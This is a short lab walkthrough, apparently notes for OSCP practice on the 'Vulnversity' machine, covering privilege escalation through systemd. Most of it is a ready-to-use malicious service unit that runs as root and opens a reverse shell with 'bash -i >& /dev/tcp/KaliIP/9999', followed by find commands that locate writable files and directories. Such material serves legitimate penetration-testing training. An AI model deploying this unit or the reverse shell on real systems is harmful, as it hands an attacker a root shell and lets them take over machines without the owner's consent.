 https://gist.github.com/A1vinSmith/78786df7899a840ec43c5ddecb6a4740
110%
10
For better reading experience
https://alvinsmith.gitbook.io/progressive-oscp/untitled/vulnversity-privilege-escalation
0. Prepare your payload root.service
[Unit]
Description=roooooooooot
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/KaliIP/9999 0>&1'
[Install]
WantedBy=multi-user.target
1. Find a files/directories that writable
find / -type f -maxdepth 2 -writable
or
find / -type d -maxdepth 2 -writable